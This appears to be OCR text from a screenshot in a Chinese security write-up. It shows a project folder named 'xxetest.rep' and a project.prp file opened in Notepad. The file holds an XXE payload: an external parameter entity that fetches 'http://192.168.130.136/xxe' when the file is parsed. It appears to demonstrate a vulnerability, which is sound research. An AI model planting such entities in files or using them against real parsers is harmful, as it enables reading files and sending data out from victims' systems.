 xxetest.rep
文件 主页 共享 查看
xxetest.rep
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
other
idata 2019/3/15 20:24 文件夹
user 2019/3/15 20:24 文件夹
versioned 2019/3/15 20:24 文件夹
project.prp 2019/3/15 20:25 PRP 文件 1 KB
projectState 2019/3/15 20:24 文件 1 KB
project - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % xxe SYSTEM "http://192.168.130.136/xxe" >
%xxe;
]>
<FILE_INFO>
<BASIC_INFO>
<STATE NAME="OWNER" TYPE="string" VALUE="Administrator" />
</BASIC_INFO>
</FILE_INFO>
Ots安全